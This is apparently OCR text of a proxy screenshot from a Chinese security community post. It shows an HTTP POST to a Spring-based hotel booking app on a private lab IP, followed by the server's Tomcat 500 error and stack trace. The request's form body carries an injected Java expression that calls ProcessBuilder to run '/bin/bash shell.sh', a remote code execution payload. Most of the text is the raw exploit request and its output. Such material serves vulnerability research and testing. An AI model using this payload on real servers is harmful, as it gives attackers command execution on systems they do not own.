 Request
Raw Params Headers Hex
POST /hotels/booking?execution=e2s2 HTTP/1.1
Host: 192.168.12.100:30082
Content-Length: 130
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
Origin: http://192.168.12.100:30082
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2623.221
Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer:
http://192.168.12.100:30082/hotels/booking?execution=e2s2
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=16B05DA705D951ED37F87A3FEDA0F289
Connection: close
_eventId_confirm=&_csrf=94fbfda1-4854-4f0f-b528-ba5e0b4f3db4&_
(new+java.lang.ProcessBuilder("/bin/bash","shell.sh")).start()
=iswin
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-store
Pragma:
Expires:
X-Frame-Options: DENY
Content-Type: text/html;charset=utf-8
Content-Language: en
Date: Tue, 13 Jun 2017 16:44:01 GMT
Connection: close
Content-Length: 10906
<html><head><title>Apache Tomcat/7.0.78 - Error report</title><style><!--H1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;}
H2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;}
H3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;}
BODY {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} P
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A {color :
black;}A.name {color : black;}HR {color : #525D76;}--></style> </head><body><h1>HTTP Status
500 - Handler dispatch failed; nested exception is java.lang.IllegalAccessError</h1><HR
size="1" noshade="noshade"><p><b>type</b> Exception report</p><p><b>message</b> <u>Handler
dispatch failed; nested exception is
java.lang.IllegalAccessError</u></p><p><b>description</b> <u>The server encountered an
internal error that prevented it from fulfilling this request.</u></p><p><b>exception</b>
<pre>org.springframework.web.util.NestedServletException: Handler dispatch failed; nested
exception is java.lang.IllegalAccessError
org.springframework.web.servlet.DispatcherServlet.doDispatch(DispatcherServlet.java:978)
org.springframework.web.servlet.DispatcherServlet.doService(DispatcherServlet.java:897)
org.springframework.web.servlet.FrameworkServlet.processRequest(FrameworkServlet.java:970)
org.springframework.web.servlet.FrameworkServlet.doPost(FrameworkServlet.java:872)
javax.servlet.http.HttpServlet.service(HttpServlet.java:650)
org.springframework.web.servlet.FrameworkServlet.service(FrameworkServlet.java:846)
javax.servlet.http.HttpServlet.service(HttpServlet.java:731)
org.springframework.web.filter.HiddenHttpMethodFilter.doFilterInternal(HiddenHttpMethodFilter
先知安全技术社区
? < + > Type a search term 0 matche